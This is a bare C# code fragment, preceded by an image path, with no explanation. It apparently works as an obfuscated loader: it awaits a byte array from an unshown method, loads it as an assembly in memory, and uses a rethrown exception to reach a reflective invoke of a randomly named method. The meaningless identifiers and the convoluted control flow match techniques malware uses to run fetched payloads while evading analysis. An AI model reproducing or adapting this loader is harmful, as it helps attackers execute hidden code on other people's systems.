 private static async Task Fwefji()
{
string dwfgi = "";
Assembly assembly = Assembly.Load(await Piusrhg());
try
{
assembly.GetType(dwfgi.ToString());
}
catch
{
Type type = assembly.GetType("Wzyys.Rutvtxx");
try
{
throw;
}
catch
{
type.InvokeMember("Gwjgucx", BindingFlags.InvokeMethod, null, null, null);
}
}
}